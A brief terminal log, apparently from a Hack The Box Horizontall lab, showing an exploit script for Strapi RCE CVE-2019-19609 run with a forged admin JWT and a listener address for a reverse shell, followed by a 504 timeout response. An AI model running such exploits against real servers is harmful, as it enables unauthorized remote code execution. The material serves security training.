 WEBAPPS
(root💀kali)-[/home/…/Desktop/HTB/Horizontall/CVE-2019-19609-EXPLOIT]
# python3 exploit.py -d api-prod.horizontall.htb -jwt eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ
pZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM1NTE4NTM5LCJleHAiOjE2MzgxMTA1Mzl9.COB8AvRopaSa5_OFE3yvNm
Th7aQyojtzSvyiuFWkO2w -l 10.10.16.49 -p 4444
[+] Exploit for Remote Code Execution for strapi-3.0.0-beta.17.7 and earlier (CVE-2019-19609)
[+] Remember to start listening to the port 4444 to get a reverse shell
[+] Sending payload... Check if you got shell
[+] Payload sent. Response:
<Response [504]>
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>